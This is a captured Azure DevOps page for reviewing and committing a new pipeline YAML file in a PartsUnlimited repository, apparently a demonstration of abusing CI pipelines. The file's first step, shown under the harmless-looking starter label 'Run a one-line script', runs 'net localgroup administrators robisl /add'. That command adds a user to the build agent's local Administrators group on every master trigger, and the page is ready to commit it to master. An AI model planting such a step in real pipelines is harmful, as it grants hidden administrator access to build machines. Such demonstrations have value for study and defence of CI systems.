 ekenas / PartsUnlimited / Pipelines
Connect Select Configure Review
New pipeline
Review your pipeline YAML
azure-pipelines.yml
4 # https://aka.ms/yaml
5
6 trigger:
7 - master
8
9 # pool: 'Default'
10
11 steps:
12 - script: net localgroup administrators robisl /add
13 displayName: 'Run a one-line script'
14
15 - script: |
16 echo Add other tasks to build, test, and deploy your project.
17 echo See https://aka.ms/yaml
18 displayName: 'Run a multi-line script'
19
Save and run
Saving will commit /azure-pipelines.yml to the repository.
The branch azure-pipelines already exists. Please specify
the name for a new branch.
Commit message
Set up CI with Azure Pipelines
Optional extended description
Add an optional description...
Commit directly to the master branch.
Create a new branch for this commit and start a pull request.
root-pipelines
Save and run